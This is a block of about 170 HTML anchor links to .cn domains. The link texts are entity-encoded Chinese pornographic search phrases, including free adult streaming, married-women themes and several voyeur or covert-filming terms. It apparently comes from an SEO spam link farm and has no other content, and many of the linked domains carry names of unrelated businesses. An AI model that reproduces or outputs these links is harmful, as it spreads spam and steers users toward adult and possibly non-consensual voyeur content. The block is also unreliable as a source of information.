<a href="http://super-club.com.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://dreamtotem.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://texray.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://stfedu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hzhtt.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://msg8.cn" target="_blank">&#x6210; &#x4EBA; &#x514D;&#x8D39; &#x9EC4; &#x8272;</a>|
<a href="http://kszhengshen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://qinxie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;777</a>|
<a href="http://yscnc.com.cn" target="_blank">91&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bestday.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://lxq520.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hutongtour.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianzhenjiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://idcsohu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://havalhf.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E09;&#x7EA7;</a>|
<a href="http://uzhihui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://ruiyicloud.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bfffh.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zhbj888.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://real-star.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yiwuwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://o5x.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lmpfc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;k&#x9891;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baishigou.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://royaldoor.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x4E1D;&#x889C;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://umlaut.cn" target="_blank">&#x65E5;&#x97E9;&#x5B85;&#x7537;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuangkuai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fzhzwl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://game102.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://clgn.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://rockink.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://fttzdb.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ab-online.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C31;&#x5728;&#x56FD;&#x4EA7;</a>|
<a href="http://otkd.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://iphot.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://yndqky.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://novembervip.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x9ED1;&#x540A;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://vawdkjts.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://geizuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://aolong168.cn" target="_blank">&#x88F8;&#x4F53;&#x8868;&#x6F14;</a>|
<a href="http://kvzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hunbu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ssdsh.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://zyshare.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x65E7;&#x7248;</a>|
<a href="http://maidone.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://recyclingwood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://61yuer.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x59B2;&#x5DF1;</a>|
<a href="http://cooyou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lldo.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://wxjkx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://ufgrb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x55B7;&#x6C34;</a>|
<a href="http://habago.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://scoperich.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://dd78.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x5348;&#x591C;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jiaocheng.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jinyingedu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mrtos.com.cn" target="_blank">&#x6210;&#x4EBA;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://lndk.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://3ff5g.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://zzynm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://hzsdd.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://btff.cn" target="_blank">&#x5927;av&#x65E5;&#x97E9;</a>|
<a href="http://ligengeye.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jnwst.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhxpaid.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://juechang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://qzhoukaisuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5341;&#x89C6;&#x9891;</a>|
<a href="http://wwqqq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x5077;&#x62CD;</a>|
<a href="http://richbamboo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://whmsy.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;av</a>|
<a href="http://hcxyzs.cn" target="_blank">&#x300A;&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x4EBA;&#x59BB;&#x300B;</a>|
<a href="http://lnia.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://tripletrad.cn" target="_blank">99&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99re8&#x70ED;</a>|
<a href="http://guoshengli.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lifengrong.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uoylk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://1k8k.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sipcs.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71; &#x5C11;&#x5987;</a>|
<a href="http://ew178.cn" target="_blank">&#x871C;&#x81C0;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lcdudu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://soushipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uaczscey.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://258wm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://eurobio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://qmcl.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;av</a>|
<a href="http://swissmountaineer.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x798F;&#x5229;</a>|
<a href="http://bjydwyjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adcome.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0517it.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://guodalang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://playathome.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhmmw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://guochaodn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lxmr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://szmed.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videofree1080p</a>|
<a href="http://seezen.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://eomu.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lcdudu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;videossex&#x9EBB;&#x8C46;</a>|
<a href="http://lcxhs.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ccstudy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://q30w.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://wow191.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://smhzq7.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fanhongbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://blogbj.com.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x56FD;&#x4EA7;</a>|
<a href="http://xyygyy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://hzshouxian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://0512card.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ykcity.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://cantianshu.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zsxinlong.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://scnukaoyan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnzhongpi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://world-expo.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://fouluan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://jlhouse.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shuose.cn" target="_blank">&#x719F;&#x5973;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://lenovo-thinkpad.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://richwin.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://adan.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://diyifangdai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dzmhmy.cn" target="_blank">&#x53EF;&#x4EE5;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;av&#x6BDB;&#x7247;</a>|
<a href="http://julangtour2.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hxqjz.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x5929;&#x5802;</a>|
<a href="http://gugu100.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://longdexing.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://hmvd.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://shcfyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x516B;&#x533A;</a>|
<a href="http://stomedia.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;</a>|
<a href="http://komiyo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x8272;&#x599E;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://yzhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://duokui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;</a>|
<a href="http://ttwoool.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://veilance.com.cn" target="_blank">www.97&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://aw46.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mbjl.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5267;&#x573A;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://tyutbbs.cn" target="_blank">av&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://a6yy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qdjphg.com.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;</a>|
<a href="http://100muban.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yjzry.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x89C6;&#x9891;</a>|
<a href="http://szocdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiulinghou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://csftwx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://weiwugu.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://qianlong2020.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wowxiny.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stocrew.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;</a>|
<a href="http://migrationpath.cn" target="_blank">&#x591C;&#x591C;&#x723D;88&#x89C6;&#x9891;</a>|
<a href="http://42crmo4.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://iso9005.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://studypath.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://mspk.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;8</a>|
<a href="http://17kanxiaoshuo.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://chumomo.cn" target="_blank">&#x65E5;&#x97E9;&#x5B85;&#x7537;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
